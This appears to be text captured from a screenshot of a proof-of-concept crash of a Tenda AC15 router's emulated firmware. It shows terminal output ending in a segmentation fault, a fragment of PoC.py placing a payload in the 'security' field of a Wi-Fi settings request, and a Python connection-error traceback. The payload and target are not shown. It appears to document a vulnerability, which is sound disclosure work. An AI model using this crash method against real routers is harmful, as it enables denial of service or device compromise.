 ubuntu@ubuntu: /mnt/hgfs/AC15/_US_AC15V1.0BR_V15.03.05.19_multi_TD01.bin.extracted/squashfs-root
ubuntu@ubuntu: /mnt/hgfs/AC15/_US_AC15V1.0BR_V15.03.05.19_multi_T
root
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
Error: set_idx_to_mib: 4529 ==> Get Mib Value FAILED!
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
Error: set_idx_to_mib: 4529 ==> Get Mib Value FAILED!
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
Segmentation fault
PoC.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
PoC.py
home > ubuntu > PoC.py > ...
14
15 vuln_data = {
16 "security": payload,
17 "hideSsid": "1",
18 "ssid": "1",
19 "security_5g": "1",
20 "wrlPwd": "1",
21 "hideSsid_5g": "1",
22 "ssid_5g": "1",
23 "wrlPwd_5g": "1",
24 }
25
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 589, in request
resp = self.send(prep, **send_kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 703, in send
r = adapter.send(request, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 501, in send
raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', RemoteDisconnected('Remote end
closed connection without response'))
ubuntu@ubuntu:~$
0 0 0 1 file to analyze Ln 13, Col 46 Spaces: 4 UTF-8 LF Python 3.11.6 64-bit